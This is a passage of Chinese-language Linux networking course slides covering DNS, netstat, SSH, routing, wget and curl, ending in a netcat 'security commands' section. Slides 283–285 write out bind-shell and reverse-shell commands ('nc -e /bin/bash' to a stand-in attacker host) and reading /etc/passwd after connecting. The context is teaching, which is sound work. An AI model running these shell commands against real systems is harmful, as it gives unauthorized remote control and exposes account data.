正向解析查看某個主機的IP:
host www.googl.eom.tw
nslookup www.googl.eom.tw
手動指令設定網卡內容
/etc/sysconfig/network-scripts/ifcfg-ethx: ifup eth0 {interface} ifdown eth0{interface}
Notes:
查看某個主機的IP: host www.googl.eom.tw
nslookup www.googl.eom.tw
手動指令設定/etc/sysconfig/network-scripts/ifcfg-ethx: ifup eth0 {interface} ifdown eth0{interface}
修改網卡組態資料：
vi /etc/sysconfig/network-scripts/ifcfg-eth0

Slide 252
常用指令
DNS client端的設定
/etc/hosts檔
內容:最早hostname 對應 IP 的記錄檔
修改:vi /etc/hosts
/etc/resolv.conf
內容:ISP的 DNS伺服器 IP 記錄檔
vi /etc/resolv.conf
/etc/nsswitch.conf
內容:選擇使用 /etc/hosts 或 /etc/resolv.conf作為參照組態檔。
Notes:
DNS client端的設定
/etc/hosts檔
內容:最早hostname 對應 IP 的記錄檔
修改:vi /etc/hosts
/etc/resolv.conf
內容:ISP的 DNS伺服器 IP 記錄檔
vi /etc/resolv.conf
/etc/nsswitch.conf
內容:選擇使用 /etc/hosts 或 /etc/resolv.conf作為參照組態檔。

Slide 253
常用指令
測試DNS client端的設定
# dig [options] FQDN [@server]
選項與參數：
@server ：如果不以 /etc/resolv.conf 的設定來作為 DNS 查詢，可在此填入其他的 IP
options：相關的參數很多，主要有 +trace, -t type 以及 -x 三者最常用
+trace ：就是從 .(根DNS) 開始追蹤
-t type：查詢的資料主要有 mx, ns, soa 等類型
-x ：查詢反解資訊，非常重要的項目！
Notes:
測試DNS client端的設定
# dig [options] FQDN [@server]
選項與參數：
@server ：如果不以 /etc/resolv.conf 的設定來作為 DNS 查詢，可在此填入其他的 IP
options：相關的參數很多，主要有 +trace, -t type 以及 -x 三者最常用
+trace ：就是從 .(根DNS) 開始追蹤
-t type：查詢的資料主要有 mx, ns, soa 等類型
-x ：查詢反解資訊

Slide 254

測試DNS

Slide 255


修改DNS位置與測試DNS
在/etc/resolv.conf中設定DNS
測試DNS是否已經完成設定

Slide 256
常用指令
查看本機網路連線與後門
netstat
netstat -[rn] #與路由有關的參數
netstat -[antulpc] #與網路介面有關的參數
與路由 (route) 有關的參數說明：
-r ：列出路由表(route table)，功能如同 route 這個指令；
-n ：不使用主機名稱與服務名稱，使用 IP 與 port number ，如同 route -n
Notes:
設定主機名稱:vi /etc/sysconfig/network
列出目前所有網路連線狀態，使用IP,Port: netstat –an
列出目前已經啟動的網路服務: netstat –tulnp

Slide 257
常用指令
查看本機網路連線與後門
netstat
與網路介面有關的參數：
-a ：列出所有的連線狀態，包括 tcp/udp/unix socket 等；
-t ：僅列出 TCP 封包的連線；
-u ：僅列出 UDP 封包的連線；
-l ：僅列出有在 Listen (監聽) 的服務之網路狀態；
-p ：列出 PID 與 Program 的檔名；
-c ：可以設定幾秒鐘後自動更新一次，例如 -c 5 每五秒更新一次網路狀態的顯示；
Notes:
設定主機名稱:vi /etc/sysconfig/network
列出目前所有網路連線狀態，使用IP,Port: netstat –an
列出目前已經啟動的網路服務: netstat –tulnp

Slide 258
常用指令
列出目前所有網路連線狀態(IP、Port)
netstat –an
列出目前的路由表狀態(IP、Port)
使用 IP 及 port number 顯示)
netstat -rn
列出目前已經啟動的網路服務: netstat –tulnp
Notes:
設定主機名稱:vi /etc/sysconfig/network
列出目前所有網路連線狀態，使用IP,Port: netstat –an
列出目前已經啟動的網路服務: netstat –tulnp

Slide 259

修改網卡組態資料
DHCP Client設定
修改網卡組態資料
Notes:
修改網卡組態資料:
vi /etc/sysconfig/network-scripts/ifcfg-eth0

Slide 260

修改網卡組態資料
vi /etc/sysconfig/network-scripts/ifcfg-eth0
自動取得IP
手動設定IP
PS.“#” 表示為註解不執行
Notes:
修改網卡組態資料:
vi /etc/sysconfig/network-scripts/ifcfg-eth0

Slide 261
實作1
請顯示主機IP位置
請設定網卡組態為手動設定IP，IP為原IP+60(192.168.11.33>192.168.11.93)
請重新啟動網卡
請設定DNS為jtalearn.mil.tw，並完成測試
請檢視目前主機網路連線狀況
請檢視目前主機有沒有使用port 21
Notes:
Ifconfig -a
vi /etc/sysconfig/network-scripts/ifcfg-eth0
/etc/init.d/network restart
vi /etc/resolv.conf
dig jtalearn.mil.tw
netstat –an
netstat –tulnp | grep 21 (搭配可以看有沒有使用port 21)

Slide 262
遠端連線常用指令
SSH(Secure SHell protocol) (Port:22)
使用非對稱式金鑰系統
公鑰與私鑰 (Public and Private Key)
公鑰 (public key)：提供給遠端主機進行資料加密的行為。大家都能取得你的公鑰來將資料加密；
私鑰 (private key)：遠端主機使用你的公鑰加密的資料，在本地端就能夠使用私鑰來進行解密。由於私鑰很重要，因此私鑰是不外流！只能在自己主機上。
Notes:
SSH(Secure SHell protocol) (Port:22)
使用非對稱式金鑰系統
公鑰與私鑰 (Public and Private Key)
公鑰 (public key)：提供給遠端主機進行資料加密的行為。大家都能取得你的公鑰來將資料加密；
私鑰 (private key)：遠端主機使用你的公鑰加密的資料，在本地端就能夠使用私鑰來進行解密。由於私鑰很重要，因此私鑰是不外流！只能在自己主機上。

Slide 263


遠端連線常用指令
SSH(Secure SHell protocol) (Port:22)
公鑰與私鑰在進行資料傳輸時的角色示意圖
ssh 伺服器端與用戶端的連線步驟示意圖

Slide 264
產生新的ssh 公鑰與私鑰
預防若密碼攻擊
刪除原有伺服器端的 ssh 公鑰與私鑰
啟動SSH服務並產生新的公鑰與私鑰
[root@www ~]# rm /etc/ssh/ssh_host* <==刪除金鑰檔 [root@www ~]# /etc/init.d/sshd restart 正在停止 sshd: [ 確定 ] 正在產生 SSH1 RSA 主機金鑰: [ 確定 ] <==底下三個步驟重新產生金鑰！ 正在產生 SSH2 RSA 主機金鑰: [ 確定 ] 正在產生 SSH2 DSA 主機金鑰: [ 確定 ] 正在啟動 sshd: [ 確定 ]
Notes:
產生新的伺服器端的 ssh 公鑰與伺服器自己使用的成對私鑰
[root@www ~]# rm /etc/ssh/ssh_host* <==刪除金鑰檔
[root@www ~]# /etc/init.d/sshd restart
[root@www ~]# date; ll /etc/ssh/ssh_host*

Slide 265
產生新的ssh 公鑰與私鑰
檢查伺服器端成對的 ssh 公鑰與私鑰
[root@www ~]# date; ll /etc/ssh/ssh_host* Mon Jul 25 11:36:12 CST 2011 -rw-------. 1 root root 668 Jul 25 11:35 /etc/ssh/ssh_host_dsa_key -rw-r--r--. 1 root root 590 Jul 25 11:35 /etc/ssh/ssh_host_dsa_key.pub -rw-------. 1 root root 963 Jul 25 11:35 /etc/ssh/ssh_host_key -rw-r--r--. 1 root root 627 Jul 25 11:35 /etc/ssh/ssh_host_key.pub -rw-------. 1 root root 1675 Jul 25 11:35 /etc/ssh/ssh_host_rsa_key -rw-r--r--. 1 root root 382 Jul 25 11:35 /etc/ssh/ssh_host_rsa_key.pub # 看一下上面輸出的日期與檔案的建立時間，剛剛建立的新公鑰、私鑰系統！
Notes:
[root@www ~]# date; ll /etc/ssh/ssh_host*
Mon Jul 25 11:36:12 CST 2011
-rw-------. 1 root root 668 Jul 25 11:35 /etc/ssh/ssh_host_dsa_key
-rw-r--r--. 1 root root 590 Jul 25 11:35 /etc/ssh/ssh_host_dsa_key.pub
-rw-------. 1 root root 963 Jul 25 11:35 /etc/ssh/ssh_host_key
-rw-r--r--. 1 root root 627 Jul 25 11:35 /etc/ssh/ssh_host_key.pub
-rw-------. 1 root root 1675 Jul 25 11:35 /etc/ssh/ssh_host_rsa_key
-rw-r--r--. 1 root root 382 Jul 25 11:35 /etc/ssh/ssh_host_rsa_key.pub # 看一下上面輸出的日期與檔案的建立時間，剛剛建立的新公鑰、私鑰系統！

Slide 266
遠端連線常用指令
SSH(Secure SHell protocol) (Port:22)
啟動本機SSH服務(Server)
SSH client端服務
[root@www ~]# /etc/init.d/sshd restart
[root@www ~]# netstat -tlnp | grep ssh
Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 :::22 :::* LISTEN 1539/sshd
[root@www ~]# ssh [-f] [-o 參數項目] [-p 非正規埠口] [帳號@]IP [指令] 選項與參數：
-f ：不遠端登入主機直接發送一個指令過去；需要配合後面的 [指令]
PS.強迫在遠端主機執行指令。
-o 參數項目：主要的參數項目有：
ConnectTimeout=秒數 ：連線等待的秒數，減少等待的時間
StrictHostKeyChecking=[yes|no|ask]：預設是 ask，若要讓 public key
主動加入 known_hosts ，則可以設定為 no 即可。
-p ：如果你的 sshd 服務啟動在非正規的埠口 (22)，需使用此項目。
[指令] ：不登入遠端主機，直接發送指令過去。但與 -f 意義不相同。
PS.因為要等到遠端主機跑完結果，所以畫面會有卡住的可能。
Notes:
SSH(Secure SHell protocol) (Port:22)
啟動本機SSH服務(Server)
[root@www ~]# /etc/init.d/sshd restart
[root@www ~]# netstat -tlnp | grep ssh
Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 :::22 :::* LISTEN 1539/sshd
SSH client端服務
[root@www ~]# ssh [-f] [-o 參數項目] [-p 非正規埠口] [帳號@]IP [指令] 選項與參數：
-f ：不遠端登入主機直接發送一個指令過去；需要配合後面的 [指令]
PS.強迫在遠端主機執行指令。
-o 參數項目：主要的參數項目有：
ConnectTimeout=秒數 ：連線等待的秒數，減少等待的時間
StrictHostKeyChecking=[yes|no|ask]：預設是 ask，若要讓 public key
主動加入 known_hosts ，則可以設定為 no 即可。
-p ：如果你的 sshd 服務啟動在非正規的埠口 (22)，需使用此項目。
[指令] ：不登入遠端主機，直接發送指令過去。但與 -f 意義不相同。
PS.因為要等到遠端主機跑完結果，所以畫面會有卡住的可能。

Slide 267
遠端連線常用指令
SSH Client操作範例
範例1.直接連線登入到對方主機的方法(本機為例)
[root@www ~]# ssh 127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established. RSA key fingerprint is eb:12:07:84:b9:3b:3f:e4:ad:ba:f1:85:41:fc:18:3b. Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (RSA) to the list of known hosts. root@127.0.0.1's password: <==在這裡輸入 root 的密碼即可！
[root@www ~]# exit
Notes:
範例1.直接連線登入到對方主機的方法(本機為例)
[root@www ~]# ssh 127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established. RSA key fingerprint is eb:12:07:84:b9:3b:3f:e4:ad:ba:f1:85:41:fc:18:3b. Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '127.0.0.1' (RSA) to the list of known hosts. root@127.0.0.1's password: <==在這裡輸入 root 的密碼即可！
[root@www ~]# exit

Slide 268
遠端連線常用指令
SSH Client操作範例
範例1.直接連線登入到對方主機的方法(本機為例)
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established. RSA key fingerprint is eb:12:07:84:b9:3b:3f:e4:ad:ba:f1:85:41:fc:18:3b. Are you sure you want to continue connecting (yes/no)? yes
若接收的公鑰尚未記錄，則詢問使用者是否記錄。
若要記錄 (範例中回答 yes 的那個步驟) 則寫入 ~/.ssh/known_hosts 且繼續登入的後續工作；
若不記錄 (回答 no) 則不寫入該檔案，並且離開登入工作；
Notes:
SSH Client操作範例
範例1.直接連線登入到對方主機的方法(本機為例)
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established. RSA key fingerprint is eb:12:07:84:b9:3b:3f:e4:ad:ba:f1:85:41:fc:18:3b. Are you sure you want to continue connecting (yes/no)? yes
若接收的公鑰尚未記錄，則詢問使用者是否記錄。
若要記錄 (範例中回答 yes 的那個步驟) 則寫入 ~/.ssh/known_hosts 且繼續登入的後續工作；
若不記錄 (回答 no) 則不寫入該檔案，並且離開登入工作；

Slide 269
遠端連線常用指令
SSH Client操作範例
範例2.使用 student 帳號登入本機
[root@www ~]# ssh student@127.0.0.1
student@127.0.0.1's password:
[student@www ~]$ exit
# 由於加入帳號，因此切換身份成為 student 了！另外，因為 127.0.0.1 曾登入過。
# 所以就不會再出現提示你要增加主機公鑰的訊息囉！
Notes:
SSH Client操作範例
範例2.使用 student 帳號登入本機
[root@www ~]# ssh student@127.0.0.1
student@127.0.0.1's password:
[student@www ~]$ exit
# 由於加入帳號，因此切換身份成為 student 了！另外，因為 127.0.0.1 曾登入過。
# 所以就不會再出現提示你要增加主機公鑰的訊息囉！

Slide 270
遠端連線常用指令
SSH Client操作範例
範例3.登入對方主機執行過指令後立刻離開的方式：
[root@www ~]# ssh -p student@127.0.0.1 /sbin/shutdown -h 3 'system will shutdown in 3 minutes'
student@localhost's password:
# 此時你會發現怎麼畫面卡住了？這是因為上頭的指令所造成經登入遠端主機，但是執行的指令尚未跑完，所以會在等待中。
那如何指定系統自己跑呢? (請看下個範例)
Notes:
SSH Client操作範例
範例3.登入對方主機執行過指令後立刻離開的方式：
[root@www ~]# ssh -p student@127.0.0.1 /sbin/shutdown -h 3 'system will shutdown in 3 minutes'
student@localhost's password:
# 此時你會發現怎麼畫面卡住了？這是因為上頭的指令所造成經登入遠端主機，但是執行的指令尚未跑完，所以會在等待中。
那如何指定系統自己跑呢? (請看下個範例)

Slide 271
遠端連線常用指令
SSH Client操作範例
範例4.與上方範例類似，讓對方主機自己跑指令，你立刻回到近端主機繼續工作：
[root@www ~]# ssh -f student@127.0.0.1 /sbin/shutdown -h 3 'system will shutdown in 3 minutes'
# 此時你會立刻登出 127.0.0.1 ，但 shutdown 指令會自己在遠端伺服器跑喔！
Notes:
SSH Client操作範例
範例4.與上方範例類似，讓對方主機自己跑指令，你立刻回到近端主機繼續工作：
[root@www ~]# ssh -f student@127.0.0.1 /sbin/shutdown -h 3 'system will shutdown in 3 minutes'
# 此時你會立刻登出 127.0.0.1 ，但 shutdown 指令會自己在遠端伺服器跑喔！

Slide 272
路由指令
route
觀察用選項
-n：不要使用通訊協定或主機名稱，直接使用 IP 或 port number；
-ee：使用更詳細的資訊來顯示
以IP資訊顯示路由，Destination(network ID), Genmask(netmask)，Gateway (從哪裡連出去、0.0.0.0 表示直接由本機傳出，預設閘道則會有IP顯示)
FLAG:U (route is up)：該路由是啟動的，G (use gateway)：需要透過外部的主機 (gateway) 來轉遞封包。
Iface：這個路由傳遞封包的介面。
內建路由順序:小網域 (192.168.1.0/24 是 Class C)→大網域 (169.254.0.0/16 Class B) →預設路由 (0.0.0.0/0.0.0.0)
Notes:
route
觀察用選項
-n：不要使用通訊協定或主機名稱，直接使用 IP 或 port number；
-ee：使用更詳細的資訊來顯示
以IP資訊顯示路由，Destination(network ID), Genmask(netmask)，Gateway (從哪裡連出去、0.0.0.0 表示直接由本機傳出，預設閘道則會有IP顯示)
FLAG:U (route is up)：該路由是啟動的，G (use gateway)：需要透過外部的主機 (gateway) 來轉遞封包。
Iface：這個路由傳遞封包的介面。
內建路由順序:小網域 (192.168.1.0/24 是 Class C)→大網域 (169.254.0.0/16 Class B) →預設路由 (0.0.0.0/0.0.0.0)

Slide 273

路由指令
以下方為例，若有要傳封包到Google DNS(8.8.8.8)，主機怎麼判斷路由?
(1)確認是否為192.168.1.0/24 → (2)確認是否為169.254.0.0/16 →(3)都不是則使用預設路由0/0，從192.168.1.254出去。
Notes:
以下方為例，若有要傳封包到Google DNS(8.8.8.8)，主機怎麼判斷路由?
(1)確認是否為192.168.1.0/24 → (2)確認是否為169.254.0.0/16 →(3)都不是則使用預設路由0/0，從192.168.1.254出去。

Slide 274
路由指令
route
增加 (add) 與刪除 (del) 路由的相關參數：
net：表示後面接的路由為一個網域；
Host:表示後面接的為連接到單部主機的路由；
netmask ：與網域有關，可以設定 netmask 決定網域的大小；
gw：gateway 的簡寫，後續接的是 IP 的數值喔，與 dev 不同；
dev：如果只是要指定由那一塊網路卡連線出去，則使用這個設定，後面接 eth0 等
Notes:
route
增加 (add) 與刪除 (del) 路由的相關參數：
net：表示後面接的路由為一個網域；
Host:表示後面接的為連接到單部主機的路由；
netmask ：與網域有關，可以設定 netmask 決定網域的大小；
gw：gateway 的簡寫，後續接的是 IP 的數值喔，與 dev 不同；
dev：如果只是要指定由那一塊網路卡連線出去，則使用這個設定，後面接 eth0 等

Slide 275
路由指令
route
增加 (add) 與刪除 (del) 路由的相關參數：
net：表示後面接的路由為一個網域；
Host:表示後面接的為連接到單部主機的路由；
netmask ：與網域有關，可以設定 netmask 決定網域的大小；
gw：gateway 的簡寫，後續接的是 IP 的數值喔，與 dev 不同；
dev：如果只是要指定由那一塊網路卡連線出去，則使用這個設定，後面接 eth0 等
Notes:
route
增加 (add) 與刪除 (del) 路由的相關參數：
net：表示後面接的路由為一個網域；
Host:表示後面接的為連接到單部主機的路由；
netmask ：與網域有關，可以設定 netmask 決定網域的大小；
gw：gateway 的簡寫，後續接的是 IP 的數值喔，與 dev 不同；
dev：如果只是要指定由那一塊網路卡連線出去，則使用這個設定，後面接 eth0 等

Slide 276

路由指令
路由的新增與刪除範例
Notes:
路由的新增與刪除範例

Slide 277
路由相關指令
Traceroute 兩主機間各節點分析
選項與參數：
-n ：進行主機名稱解析，單純用 IP ，速度較快！
-U ：使用UDP的port:33434進行偵測(預設偵測協定)
-I ：使用ICMP的方式來進行偵測；
-T ：使用 TCP來進行偵測，一般使用port:80測試
-w ：若對方主機在幾秒鐘內沒有回聲就by pass.(預設5 秒)
-p 埠號：若不使用UDP與TC預設埠號來偵測，可在此改變埠號。
-g 路由：與 -i 的參數相仿，只是-g後面接gateway IP。
Notes:
Traceroute 兩主機間各節點分析
選項與參數：
-n ：進行主機名稱解析，單純用 IP ，速度較快！
-U ：使用UDP的port:33434進行偵測(預設偵測協定)
-I ：使用ICMP的方式來進行偵測；
-T ：使用 TCP來進行偵測，一般使用port:80測試
-w ：若對方主機在幾秒鐘內沒有回聲就by pass.(預設5 秒)
-p 埠號：若不使用UDP與TC預設埠號來偵測，可在此改變埠號。
-g 路由：與 -i 的參數相仿，只是-g後面接gateway IP。

Slide 278

路由相關指令
從本地端到目地中間共經過12個節點
Notes:
從本地端到目地中間共經過12個節點

Slide 279
下載常用指令
下載檔案:
wget 網路檔案路徑
wget [options] [URL..]
wget –o 指定檔名 網路檔案路徑
wget [URL] [URL] (多檔案下載)
wget –c [URL] (續傳中途斷線檔案)
wget –ftp-user=user_id --ftp-password=user_password [options] [URL..]
wget –mirror –p –convert-links –P 本地目錄 [URL] (砍站)
Notes:
wget 網路檔案路徑
wget [options] [URL..]
wget –o 指定檔名 網路檔案路徑
wget [URL] [URL] (多檔案下載)
wget –c [URL] (續傳中途斷線檔案)
wget –ftp-user=user_id --ftp-password=user_password
Wget –mirror –p –convert-links –P 本地目錄 [URL] (砍站)

Slide 280
資安常用指令
http命令工具:
curl 網路路徑 curl [options] [URL..]
瀏覽網頁測試HTTP服務
curl [URL] (瀏覽網頁測試HTTP服務)
瀏覽需要身分驗證的網頁
curl –i –-user username:password [URL]
帶入cookie值
curl –cookie “name=jack” [URL]
偽冒瀏覽器瀏覽網頁
curl –user-agent “Mozila/5.0 (compatible;MSIE 5.01;windows NT5.0)” [URL]
Notes:
http命令工具:
curl 網路路徑 curl [options] [URL..]
瀏覽網頁測試HTTP服務
curl [URL] (瀏覽網頁測試HTTP服務)
瀏覽需要身分驗證的網頁
curl –i –-user username:password [URL]
帶入cookie值
curl –cookie “name=jack” [URL]
偽冒瀏覽器瀏覽網頁
curl –user-agent “Mozila/5.0 (compatible;MSIE 5.01;windows NT5.0)” [URL]

Slide 281
資安常用指令
nc(netcat)命令工具:
Server &&Client
# nc –l [Local IP] port (本機轉監聽模式;Server)
nc –l localhost 8080
# nc [IP] port (Client模式)
nc [IP] 8080
與 telnet 類似，連接本地端的 port 25 查閱相關訊息
Notes:
nc(netcat)命令工具:
Server &&Client
# nc –l [Local IP] port (本機轉監聽模式;Server)
nc –l localhost 8080
# nc [IP] port (Client模式)
nc [IP] 8080
與 telnet 類似，連接本地端的 port 25 查閱相關訊息

Slide 282
資安常用指令
nc(netcat)命令工具:
掃描port口:nc [options] [URL..]
-v:顯示掃描訊息
-l:指定監聽外來的連線(進行server mode)
-p :指定port監聽
[root@www ~]# nc –v –l -p localhost 8080
-z:只有掃描，不進行資料傳輸
-n:不進行DNS查詢
Port scan:nc –z –v –n 127.0.0.1 21-25 (掃描本機port21-port25)
檔案傳送:
傳送端:nc –l [URL] [port] < file path
接收端:nc –n [URL] [port] > save_file_path
Notes:
nc(netcat)命令工具:
掃描port口:nc [options] [URL..]
-v:顯示掃描訊息
-l:指定監聽外來的連線(進行server mode)
-p :指定port監聽
[root@www ~]# nc –v –l -p localhost 8080
-z:只有掃描，不進行資料傳輸
-n:不進行DNS查詢
Port scan:nc –z –v –n 127.0.0.1 21-25 (掃描本機port21-port25)
檔案傳送:
傳送端:nc –l [URL] [port] < file path
接收端:nc –n [URL] [port] > save_file_path

Slide 283
資安常用指令
nc(netcat)命令工具:
Bind shell建立(中間沒有防火牆):
建立步驟
於目標上建立監聽 Port 1234，使用sh執行
[obj]# nc –l –p 1234 –e /bin/bash
攻擊者與Port 1234建立連線
[attack]# nc [目標 URL] 1234
[attack]# more /etc/passwd (完成連線後下達攻擊的指令)
攻擊者
目標
連線某個TCP PORT
發送攻擊指令
shell
Notes:
nc(netcat)命令工具:
Bind shell建立(中間沒有防火牆):
建立步驟
於目標上建立監聽 Port 1234，使用sh執行
nc –l –p 1234 –e /bin/bash
攻擊者與Port 1234建立連線
nc [目標 URL] 1234
more /etc/passwd (完成連線後下達攻擊的指令)

Slide 284
資安常用指令
nc(netcat)命令工具:
Reverse shell建立(中間有防火牆):
建立步驟
攻擊者監聽port 1234
[attack]# nc –l –v –p 1234
(下頁)
攻擊者
目標
連線某個TCP PORT
發送攻擊指令
shell
Notes:
nc(netcat)命令工具:
Reverse shell建立(中間有防火牆):
建立步驟
攻擊者監聽port 1234
nc –l –v –p 1234
(下頁)

Slide 285
資安常用指令
nc(netcat)命令工具:
Reverse shell建立(中間有防火牆):
建立步驟
目標主機主動與攻擊者的Port 1234建立連線，並使用sh去執行
[obj]# nc –e /bin/bash [攻擊者URL] [1234]
[attack]# more /etc/passwd (完成連線後攻擊者下達的指令)
攻擊者
目標
連線某個TCP PORT
發送攻擊指令
shell
Notes:
nc(netcat)命令工具:
Reverse shell建立(中間有防火牆):
建立步驟
目標主機主動與攻擊者的Port 1234建立連線，並使用sh去執行
nc [攻擊者URL] –e /bin/bash 1234
more /etc/passwd (完成連線後攻擊者下達的指令)

